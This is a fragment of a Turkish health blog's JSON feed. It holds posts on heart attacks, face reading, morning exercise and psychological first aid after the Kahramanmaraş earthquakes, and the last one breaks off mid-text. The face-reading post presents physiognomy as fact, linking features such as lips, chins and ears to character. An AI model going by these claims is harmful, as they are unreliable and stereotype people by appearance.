dedi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5288712785084630646\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2020\/09\/hangi-faktorler-erken-yasta-kalp.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5288712785084630646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5288712785084630646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2020\/09\/hangi-faktorler-erken-yasta-kalp.html","title":"​Hangi faktörler erken yaşta kalp krizini tetikliyor? "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s72-c\/kalp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5904934539536599023"},"published":{"$t":"2025-11-21T18:19:00.000+03:00"},"updated":{"$t":"2025-11-21T18:19:07.025+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Yüzünüz karakterinizi ortaya çıkarıyor"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBFa9E07F_9s6LiSTL8KbzYMLxfoVoS-eeIYY3qd5mLey6C-K9fHeGDxsH5Lx-WbJRPakMZbQcAVK0lFcYd1mOfrIbWWnHUzRpRN0AQXyxVatr2Mdc-yLT0IjA9EiTX8GcbB3o7auDUpyNZ09U547YDNIJT0XqVAjONETB0eZRF37B2gt7_ir2U_HuA\/s800\/yuzunuz-karakter.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yüzünüz karakterinizi ortaya çıkarıyor\" border=\"0\" data-original-height=\"420\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBFa9E07F_9s6LiSTL8KbzYMLxfoVoS-eeIYY3qd5mLey6C-K9fHeGDxsH5Lx-WbJRPakMZbQcAVK0lFcYd1mOfrIbWWnHUzRpRN0AQXyxVatr2Mdc-yLT0IjA9EiTX8GcbB3o7auDUpyNZ09U547YDNIJT0XqVAjONETB0eZRF37B2gt7_ir2U_HuA\/s16000\/yuzunuz-karakter.png\" title=\"Yüzünüz karakterinizi ortaya çıkarıyor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003EBüyük gözlülerin daha açık sözlü, alt dudağı daha büyük olanların tembel, kepçe kulaklıların da konuşmayı çok sevdiklerini biliyor muydunuz? İşte yüzünüze göre karakter analiziniz.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYıllar boyunca beden yapısı ile psikoloji arasında ilgi kurmaya çalışan Çinli bilginler, yüz okuma sanatı olan ‘fizyonomi’yi geliştirerek yüz hatlarına göre karakter tiplerini sınıflandırdılar. Bu yönteme göre özellikle alın, burun, çene, kaş, göz ve dudaklar esas alınarak kişilik özellikleri hakkında tahminler yapılıyor. İşte yüz hatlarının simgelediği karakter özellikleri…\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EALIN:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKişilerin düşüncelerini geliştirme yöntemi hakkında bilgi veriyor. Geniş alın, güçlü bir hayal gücü ve entelektüel kişilik yapısını simgeliyor. Dar alın ise kişinin dikkatli, zamanlamaya önem veren, matematiksel yetenekleri kuvvetli biri olduğunu anlatıyor. Bombeli bir alna sahip kişiler ise inisiyatif sahibi, uyumlu ve paylaşımcı olarak kabul ediliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGÖZLER:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHayata bakış açısını ve stres karşısındaki davranış şeklini anlatıyor. Çukur gözlü kişiler ciddi ve gizemli olurken, gözleri yakın olanlar titiz, kararlı ve detaycı kişilik yapısına sahip oluyorlar. Büyük gözler, açık sözlülüğü, kibarlığı ve sözüne güvenilirliği, küçük gözler ise dikkatini kolay toparlamayı ve kapalılığı simgeliyor. Düşük gözlü kişiler hayata iyimser bakmayı sevmezken, patlak göz şekline sahip olanlar hayata karşı hevesli ve alıngan oluyorlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBURUN:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİş hayatındaki tercihleri ve para konusuna bakışı simgeliyor. Geniş burun, iş hayatında kendine güvenen ve sosyal yapıyı dar burun, kontrolcülüğü ve garanticiliği, büyük burun, idealistliği ve lider olma isteğini, düşük burun, insanlarla iyi iletişim kurabilme yeteneğini, yuvarlak ve şiş burun ise para konusunda başarıyı ve tasarruf düşkünlüğünü gösteriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDUDAKLAR:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDüşünceleri ifadeyi ve cinselliğe bakış açısını simgeliyor. Geniş ve düşük dudaklar kişinin cömert olduğunu ve cinsel yaşamını geniş hayal gücüyle renklendirebildiğini, ince dudaklar, az ve öz konuşmayı, hırsı ve muhafazakarlığı simgeliyor. Aşırı büyük alt dudak ise kişinin tembel ve zevke düşkün olduğunu anlatıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇENE:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKendini savunma yöntemini ve saldırganlık düzeyini belirliyor. Geniş çene otoriterliği, acımasızlığı ve enerjiyi, sivri çene çabuk sinirlenen yapıyı gösteriyor. İkiye ayrılmış çene, kararsızlığı yuvarlak çene, enerjikliği ve tez canlılığı ileriye doğru çıkık çene, inatçılığı ve hoşgörüsüzlüğü simgeliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKAŞLAR:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHayata dair önemli kararların nasıl alındığı hakkında bilgi veriyor. Aşağıya doğru kaşlar, kişinin ilişkilerini ciddiye aldığını ve sahiplendiğini, kalkık kaşlar hırslı biri olduğunu ve kolay sinirlendiğini, uzun kaşlar güçlü ve mücadeleci kişilik yapısını, ince kaşlar kolay vazgeçen ve esnek yapıyı, birleşik kaşlar maceracılığı, düz kaşlar ise iyimserliği simgeliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKULAKLAR:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇevresindekileri etkileme ve onlardan etkilenme düzeyini belirliyor. Büyük kulaklar, müziğe olan yeteneği, normal kulaklar ciddiyeti, başa yapışık kulaklar, toplum kurallarına bağlılığı simgeliyor. Büyük ve kepçe kulaklı kişilerin ise konuşmayı çok sevdiği belirtiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYÜZ ŞEKLİ:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKişinin duygusal ve zihinsel düzeyini belirliyor. Aşırı uzun yüzlü kişiler kibirli, Şişman yüzlüler maddiyatçı, eğlenceye rahatına düşkün, kemikli yüze sahip olanlar çalışmayı seven ve ürkek, zayıf yüzlüler, derin düşünceli ve dikkatli olarak kabul ediliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5904934539536599023\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/yuzunuz-karakterinizi-ortaya-cikariyor.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5904934539536599023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5904934539536599023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/yuzunuz-karakterinizi-ortaya-cikariyor.html","title":"Yüzünüz karakterinizi ortaya çıkarıyor"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrBFa9E07F_9s6LiSTL8KbzYMLxfoVoS-eeIYY3qd5mLey6C-K9fHeGDxsH5Lx-WbJRPakMZbQcAVK0lFcYd1mOfrIbWWnHUzRpRN0AQXyxVatr2Mdc-yLT0IjA9EiTX8GcbB3o7auDUpyNZ09U547YDNIJT0XqVAjONETB0eZRF37B2gt7_ir2U_HuA\/s72-c\/yuzunuz-karakter.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2673274861467079315"},"published":{"$t":"2025-11-21T18:17:00.000+03:00"},"updated":{"$t":"2025-11-21T18:17:10.698+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yaşam"}],"title":{"type":"text","$t":"Sabah egzersizlerinin vazgeçilmezliğini kanıtlayan 3 gerçek"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj706aKftvQtgug07xm72I35XnE_2gDozvD6RB7AF8iCYMtiEpHRHkvEhdF1we1vVLUrbi14iqPrOtMCK88rH2staCEIuBGWm7Sewbi-GwrQ1jMnPQUM0uVIGltThl8CQCw5RoBt2_UqFE\/s1600\/1578984332_Sabah_Egzersizleri__5_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj706aKftvQtgug07xm72I35XnE_2gDozvD6RB7AF8iCYMtiEpHRHkvEhdF1we1vVLUrbi14iqPrOtMCK88rH2staCEIuBGWm7Sewbi-GwrQ1jMnPQUM0uVIGltThl8CQCw5RoBt2_UqFE\/s1600\/1578984332_Sabah_Egzersizleri__5_.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003ESiz de soğuk kış aylarında güne başlamakta zorlananlardan mısınız? Sabahları yapabileceğiniz birkaç doğru egzersizle bunu aşabilirsiniz.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHerbalife Nutrition Global Fitness Eğitim Direktörü Samantha Clayton, sabah egzersizlerini günün diğer zamanlarında yapılanlardan ayıran 3 özelliği açıklıyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSabah egzersizleri enerjiyi doğal yoldan artırmayı sağlayan çok önemli bir egzersiz türüdür. Kimi insanlar günün erken saatlerinde kahvaltılarını ve sporlarını yaparak güne başlar, kimileri de yataktan kalkamaz ve bu alışkanlıkları adeta işkence gibi görür. Oysa her gün birkaç dakika erken kalkmaya çabalamak 30 dakikalık bir sabah egzersizi için vücudu alıştırarak zaman yaratmak demektir. Sabah egzersizlerini günlük programın bir parçası haline getirmek metabolizmada fark yaratan bir değişimin anahtarıdır. Daha da önemlisi, bu alışkanlık kişinin gün içinde kendisini daha pozitif ve üretken hissetmesine yardımcı olur. Elbette egzersiz için günün başka bir zamanı da tercih edilebilir ancak sabah egzersizleri farklıdır. Neden mi? Herbalife Nutrition Global Fitness Eğitim Direktörü Samantha Clayton anlatıyor:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEnerjiyi maksimum düzeyde arttırır\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSabah egzersizleri kalp atışımızın ve kan akışımızın hızlanmasına yardımcı olarak daha zinde ve pozitif hissetmemizi sağlar. Günün diğer zamanlarına kıyasla enerjiyi arttırır, ayakta kaldığımız süre boyunca dinç kalmamıza yardımcı olur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBeslenme tercihlerini olumlu yönde değiştirir\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGüne egzersizle başlamak gün içerisinde sağlıklı beslenme tercihleri yapma olasılığımızı arttırır. Genellikle egzersiz yapmadan güne başlayan kişiler sabah saatlerinde uyanmalarına yardımcı olacağına inandıkları şekerli, yüksek yağ ve yüksek karbonhidrat içeren besinlere yönelir. Sağlıksız besinlerle başlanan sabahlarda vücudun kan şekerinde ani değişimler yaşanabilir. Ayrıca şekerli gıdalar bağımlılık da yapabilir. Kahvaltıda tüketilen şekerli bir gıda, örneğin tatlı bir çörek geri kalan öğünlerde yanlış beslenme tercihlerine neden olabilir. Sabah egzersizleri kişiyi enerjik hale getirdiğinden yüksek kalorili gıdalara duyulan ihtiyacı kendiliğinden azaltır. Egzersiz programının sağladığı doğal enerji artışı, gereksiz ve sağlıksız kalori kaynaklarından uzak durmamıza yardımcı olur. Birçok insanın egzersizden sonra bilinçli bir tercihle taze besinler tüketmesinin nedeni budur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDoğru zaman yönetimi ve stresten arınma\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBirçoğumuz trafiğin yoğun olduğu saatlerde işe gitmek zorunda kalıyoruz ve sabah egzersizine fırsat bulamıyoruz. Eğer egzersizi en az işimiz kadar önceliğimiz haline getirebilirsek zamanımızı da maksimum fayda ile yönetebiliriz. Örneğin işyerine yakın bir spor salonuna üye olarak sabah saatlerimizi daha kaliteli ve etkili bir biçimde kullanmamızı sağlayabiliriz. Böylece trafiğe takılmak yerine spor salonunda rahatlamış oluruz. Bu hem vücut hem de zihin sağlığımız açısından faydalı sonuçlar doğurur. Dolaylı olarak stresten uzak kalmamıza yardımcı olur ve ruh halinizde olumlu etki yaratır. Eğer spor salonuna üye olmak mümkün değilse, sabah erken kalkıp yürüyüşe çıkmak da iyi bir çözümdür.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqWxG7Js5qt3QWNaE63oLNnKK-J_RQOtf3JVN2omfvc3pW6ltnOaYl3ml44xpFUFOtvClSag_jpnmjlkdvJdC1GZYGGgsTj8EnB9Re0fh4Z7y2KWduH9J8VvX6PotyX_C_CDm5Q-K3Gvc\/s1600\/1578984332_Sabah_Egzersizleri__3_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqWxG7Js5qt3QWNaE63oLNnKK-J_RQOtf3JVN2omfvc3pW6ltnOaYl3ml44xpFUFOtvClSag_jpnmjlkdvJdC1GZYGGgsTj8EnB9Re0fh4Z7y2KWduH9J8VvX6PotyX_C_CDm5Q-K3Gvc\/s1600\/1578984332_Sabah_Egzersizleri__3_.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003ESamantha Clayton, sabah egzersizlerinde yaz ve kış farkını ise şöyle açıklıyor:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Yaz aylarında hava erken aydınlandığı için sabah egzersizlerine alışmak daha kolaydır. Kış ayları içinse aynı şeyi söylemek olası değil. Soğuk ve yağışlı günlerde yatakta fazladan geçirilen bir saat muhakkak ki herkese çekici gelir. Bu nedenle sağlıklı sabah rutinine mümkün olduğunca erken başlamak önemlidir. Eğer rutin alışkanlığınız için geç kaldığınızı düşünüyorsanız, günün egzersizle daha güzel geçeceğine inanarak kendi kendinizi motive etmeye çalışabilirsiniz.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2673274861467079315\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/04\/sabah-egzersizlerinin-vazgecilmezligini.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2673274861467079315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2673274861467079315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/04\/sabah-egzersizlerinin-vazgecilmezligini.html","title":"Sabah egzersizlerinin vazgeçilmezliğini kanıtlayan 3 gerçek"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj706aKftvQtgug07xm72I35XnE_2gDozvD6RB7AF8iCYMtiEpHRHkvEhdF1we1vVLUrbi14iqPrOtMCK88rH2staCEIuBGWm7Sewbi-GwrQ1jMnPQUM0uVIGltThl8CQCw5RoBt2_UqFE\/s72-c\/1578984332_Sabah_Egzersizleri__5_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-974883967967905003"},"published":{"$t":"2025-11-21T18:15:00.000+03:00"},"updated":{"$t":"2025-11-21T18:15:26.410+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruh Sağlığı"}],"title":{"type":"text","$t":"Depremde psikolojik ilk yardım önemli!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyfmX1Hhu7iGfJa3JxaKsHTEi4TcakozM9tQ1UwK_6ZZjTF4eloo-8l4etpp7OC59MntYEl8MhWejJL2Q03bKNiDjuyum0TPUqBgjPGRMwJ4FuV6MTEIcoGNYsFdbv4Be2Gci33bzOgmTpplaGW7BPHKs7hfjilsdiUDPqnZ0MbpY2IipK0zubYbiJ\/s800\/Depremde%20psikolojik%20ilk%20yard%C4%B1m%20%C3%B6nemli!.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Depremde psikolojik ilk yardım önemli!\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyfmX1Hhu7iGfJa3JxaKsHTEi4TcakozM9tQ1UwK_6ZZjTF4eloo-8l4etpp7OC59MntYEl8MhWejJL2Q03bKNiDjuyum0TPUqBgjPGRMwJ4FuV6MTEIcoGNYsFdbv4Be2Gci33bzOgmTpplaGW7BPHKs7hfjilsdiUDPqnZ0MbpY2IipK0zubYbiJ\/s16000\/Depremde%20psikolojik%20ilk%20yard%C4%B1m%20%C3%B6nemli!.jpg\" title=\"Depremde psikolojik ilk yardım önemli!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDepremzedeler duygularının anlaşılmasına ve güvene ihtiyaç duyuyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKahramanmaraş’taki şiddetli depremlerin ardından kurtarma çalışmaları devam ederken Psikiyatrist Prof. Dr. Nevzat Tarhan, psikolojik ilk yardımın önemine işaret etti. Deprem şoku yaşayan kişilerin ilk olarak duygularının anlaşılmasını istediklerini kaydeden Tarhan, bu dönemde kişilerin kendini güvende hissetmenin önemini vurguladı. En çok yapılan hatanın anlamlandırma olduğunu, şimdinin anlamlandırma zamanı olmadığını hatırlatan Tarhan, ilk anda yaşanan şokun ardından protesto ve pasifleşme dönemlerinin ortaya çıktığını söyledi. Bu durumun ise 6-8 hafta arasında sürebildiğini belirten Tarhan, kişinin acısını yaşamasını ve bu duyguyu aşmayı başarmasının önemine dikkat çekti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi Kurucu Rektörü, Psikiyatrist Prof. Dr. Nevzat Tarhan, deprem sonrası travmalara ilişkin değerlendirmede bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeprem gibi doğal afetlerin her zaman sadece belli bir kişiyi değil, geniş toplumları etkileyerek yaygın etkisi olduğunu kaydeden Prof. Dr. Nevzat Tarhan, Kahramanmaraş’ta üst üste yaşanan ve 10 ilde büyük hasara yol açan iki şiddetli depremde 18 binin üzerinde kişinin yaşamını yitirdiğini söyledi. Dünya kamuoyu tarafından da takip edilen depremde bölgeye yardım için ülkenin dört bir yanından yardım seferberliği başlatıldığını kaydeden Prof. Dr. Nevzat Tarhan, depremi yaşayan insanlar için psikolojik ilk yardımın önemine dikkat çekti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDepremzedeler anlaşıldıklarını hissetmek istiyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeprem mağdurlarının öncelikle anlaşıldıklarını hissetmelerinin önemli olduğunu kaydeden Prof. Dr. Nevzat Tarhan, “Böyle bir deprem durumunda depremzedelerin kendilerinin anlaşıldığını hissetmeleri gerekiyor. Bizim toplum olarak o bölgedeki insanların çektiği acıyı sıkıntıyı çok iyi anladığımızı hissettirmemiz gerekiyor. Bunu toplum olarak hissediyoruz zaten, empatisi yüksek bir toplumuz. Ağlayan birisiyle neredeyse oturup ağlayacak derecede empati sahibi bir toplumuz. Bu aslında bizim kültürümüzden gelen bir güzelliktir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAnlamlandırma hatasına düşülmemeli!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDepremin bir travma etkisi olduğunu ifade eden Prof. Dr. Nevzat Tarhan, “Nasıl ki 17 Ağustos Marmara depremini unutmadık. Bu deprem de unutulmayacak. Burada en çok yapılan hata,\u0026nbsp; anlamlandırma hatası yapılıyor olması. Şu anda bu depremi anlamlandırma zamanı değil. Bu durum şuna benziyor: Bir yangın çıktığı zaman yangın neden çıktı, neden öyle oldu, neden böyle yaptın, neden bir tedbir almadın denilmez. Önce yangın söndürülür, soğutulur ve ondan sonra nedenler konuşulur. Depremde de diğer krizlerde olduğu gibi anlamlandırma yapılmamalı önce ilk etapta yapılması gereken çalışmalara yoğunlaşılmalı. Burada toplum olarak herkes o anda ne yapması gerektiğine yoğunlaşmalı.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGüvende olduklarını hissetme ihtiyacı var\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBöylesi durumlarda en büyük ihtiyacın güven olduğunu belirten Prof. Dr. Nevzat Tarhan, “Bölgedeki insanların en öncelikli ihtiyacı güven ihtiyacı. Kendilerinin yalnız olmadıklarını hissetmeye ihtiyaçları var. Güvende olduklarını hissetmeye ihtiyaçları var. Bu ihtiyaç onların panik hissini giderir, ikincisi bilgilendirme ihtiyaçları var. Belirsizlik ve sessizlik daha çok kaygıyı ve korkuyu arttırır.” uyarısında bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKriz anında önce şok yaşanıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKriz anında kişilerin yaşadığı aşamalar olduğuna dikkat çeken Prof. Dr. Nevzat Tarhan, “İlk aşamada şok dönemi vardır. O şok döneminde bazen boş boş bakarak dolaşan kimseleri görüyoruz. Göçüğün altında yakınları kalmış kişilerin, umursamaz bir şekilde dolaştığı görülebilir. Bu aslında şokun şiddetindendir. Beyin kendini bloke ediyor ve kişiyi duyarsızlaştırıyor. Kişi eğer bunu yapmasa kişi aklını kaybedecek. Beyin aşırı kortizol salgılıyor. O kortizolle beyindeki yollar bloke oluyor. Bu şuna benziyor: İnsanın kolu kırıldığı zaman ağrı öyle şiddetli olur ki kolunu oynatamazsın. Zaten oynatmamak gerekir çünkü tehlikelidir ve vücut refleks 